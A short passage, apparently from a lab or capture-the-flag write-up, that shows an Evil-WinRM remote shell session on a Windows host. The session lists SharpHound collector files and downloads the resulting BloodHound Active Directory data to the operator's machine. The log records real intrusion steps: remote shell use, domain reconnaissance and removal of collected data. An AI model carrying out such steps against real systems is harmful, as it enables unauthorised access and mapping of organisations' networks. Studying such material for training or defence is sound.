 *Evil-WinRM* PS C:\Users\buse\Downloads> dir
Directory: C:\Users\buse\Downloads
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 10/4/2021 1:46 AM 209357 20211004014648_BloodHound.zip
-a---- 10/4/2021 1:46 AM 929041 MWRhNTI0OTAtNWU5Zi00ZWY5LThhZTctOWI0MmU4Y2ZlMTAy.bin
-a---- 10/4/2021 1:48 AM 835072 SharpHound.exe
-a---- 10/4/2021 1:45 AM 973735 SharpHound.ps1
*Evil-WinRM* PS C:\Users\buse\Downloads> download 20211004014648_BloodHound.zip
Info: Downloading C:\Users\buse\Downloads\20211004014648_BloodHound.zip to 20211004014648_BloodHound.zip
Info: Download successful!